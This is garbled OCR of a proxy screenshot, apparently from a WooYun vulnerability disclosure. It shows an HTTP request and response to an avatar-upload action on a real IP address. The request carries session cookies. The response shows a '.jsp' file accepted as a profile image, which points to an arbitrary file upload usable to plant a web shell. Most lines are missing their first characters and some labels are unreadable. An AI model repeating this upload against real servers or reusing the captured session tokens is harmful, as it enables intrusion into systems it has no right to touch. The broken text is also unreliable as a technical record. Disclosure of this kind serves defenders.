 go cancel host 125.39.193.136
< > port 80 use SSL
equest
aw params headers hex
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko)
axthon/4.1.3.5000 Chrome/26.0.1410.43 Safari/537.1
rigin: http://125.39.193.136
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundaryaIZmjBPPSGctH6yL
NT: 1
eferer: http://125.39.193.136/saveSystemHeadImg.action
ccept-Encoding: gzip,deflate
ccept-Language: zh-CN
ccept-Charset: GBK,utf-8;q=0.7,*;q=0.3
ookie: JSESSIONID=D95A2A49BB6ABA44A71EDA03BCA79579; lzstat_uv=396501201622379506|1038064;
juids=29c189b76.142c6931bdd.0.6128bfb7; lzstat_ss=3563153374_15_1386340019_1038064;
+ < >
esponse
aw headers hex html render
form name="sform" method="post" action="/saveSystemHeadImg.action">
<table border="0" cellpadding="0" cellspacing="10" >
<tr>
<th scope="row">□□□□□</th>
<td><img id="sysAvatarImg" src="/userHeadImg/2013/12/06/cd.jsp" width="48" />
<select name="systemHeadImg" id="sysAvatar">
<option value="/userHeadImg/2013/12/06/cd.jsp">□□□□</option>
www.wooyun.org